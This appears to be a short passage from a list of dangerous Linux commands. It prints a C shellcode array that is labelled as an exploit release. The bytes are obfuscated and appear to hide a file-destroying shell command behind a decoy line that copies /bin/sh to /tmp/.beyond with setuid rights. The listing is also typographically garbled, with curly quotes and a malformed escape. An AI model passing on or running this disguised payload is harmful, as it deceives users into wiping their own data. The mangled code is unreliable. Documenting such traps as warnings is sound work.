 DangerousCommand

4. Command with hexa integer

char esp[] __attribute__ ((section(”.text”))) /* e.s.p release */ = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68”
"\\xff\xff\xff\xff\x8\xdf\xd0\xdf\xd9\x68\x8d\x99”
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7”
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56”
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31”
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69”
“\x6e\x2f\x73\x68\x00\x2d\x63\x00”
“cp -p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;”;